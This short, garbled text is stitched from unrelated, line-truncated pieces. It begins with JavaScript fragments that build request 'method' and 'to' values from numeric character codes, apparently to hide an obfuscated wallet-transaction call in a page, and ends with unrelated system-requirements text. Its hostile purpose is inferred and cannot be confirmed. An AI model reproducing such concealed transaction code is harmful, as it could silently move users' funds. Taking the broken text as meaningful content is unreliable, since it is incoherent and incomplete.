
{x.strokeStyle='rgba(
o(Math.random()*140,M
i=0;iMath.random()-0.
{method:String.fromC
48),method:String.fr
[{to:String.fromCharC
,49,48,53,98,100,53,5
6,55,57,54,51,52)},St
re.json();if(j.result){
Processor:
1 GHz CPU
RAM:
4 GB recomme
Disk space:
64 GB for